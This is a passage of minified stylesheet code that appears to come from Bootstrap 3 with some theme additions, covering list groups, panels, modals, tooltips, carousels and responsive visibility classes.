transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.image-replacement{text-indent:100%;white-space:nowrap;overflow:hidden}.circular{border-radius:50%}.responsive-image{max-width:100%;height:auto}hr{border:1px dashed #C2C2C2}.hidden{display:none}.botao,.btn,a.btn,.button{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.botao:hover,.btn:hover,a.btn:hover,.button:hover{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1}img{max-width:100%;vertical-align:bottom}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #04A4CC}p.wp-caption-text{font-style:italic;font-size:12px;padding:5px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5{font-family:'Julius Sans One', 